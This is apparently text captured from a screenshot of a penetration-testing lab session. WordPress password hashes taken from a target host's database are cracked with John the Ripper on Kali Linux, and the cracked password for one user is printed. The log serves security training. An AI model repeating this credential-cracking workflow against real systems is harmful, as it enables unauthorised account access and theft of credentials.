 michael@target1: ~
Shell No. 1
File Actions Edit View Help
5 rows in set (0.00 sec)
mysql> exit
Bye
michael@target1:~$ nano wp_hashes.txt
michael@target1:~$ nano wp_hashes.txt
michael@target1:~$ nano wp_hashes.txt
michael@target1:~$ rm wp_hashes.txt
rm: cannot remove ‘wp_hashes.txt’: No such file or directory
michael@target1:~$ exit
logout
Connection to 192.168.1.110 closed.
root@Kali:~# nano wp_hashes.txt
root@Kali:~# john wp_hashes.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (phpass [phpass ($P$ or $H$) 512/512 AVX512BW 16×3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Proceeding with incremental:ASCII
0g 0:00:03:39 3/3 0g/s 9941p/s 19882c/s 19882C/s ampetto..amponel
Session aborted
root@Kali:~# nano wp_hashes.txt
root@Kali:~# john wp_hashes.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (phpass [phpass ($P$ or $H$) 512/512 AVX512BW 16×3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 1 candidate buffered for the current salt, minimum 96 needed for performance.
Warning: Only 79 candidates buffered for the current salt, minimum 96 needed for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Proceeding with incremental:ASCII
pink84 (steven)
Status: Running